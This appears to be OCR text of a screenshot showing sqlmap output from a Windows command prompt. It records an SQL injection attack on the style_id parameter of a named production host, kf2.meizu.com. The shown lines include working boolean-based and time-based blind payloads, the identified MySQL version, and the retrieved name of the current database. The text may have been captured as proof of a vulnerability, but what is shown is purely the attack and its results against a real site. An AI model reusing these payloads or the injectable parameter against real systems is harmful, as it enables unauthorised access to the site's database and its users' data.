 管理员: C:\Windows\system32\cmd.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: style_id=103301880 AND 8026=8026&company_id=61397712&dbgg_type=2
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: style_id=103301880 AND SLEEP(5)&company_id=61397712&dbgg_type=2
---
[14:24:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[14:24:54] [INFO] fetching current database
[14:24:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:24:54] [INFO] retrieved:
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
talk
current database:    'talk'
[14:25:02] [INFO] fetched data logged to text files under 'D:\sql\sqlmap\output\
kf2.meizu.com'
[*] shutting down at 14:25:02
D:\sql\sqlmap>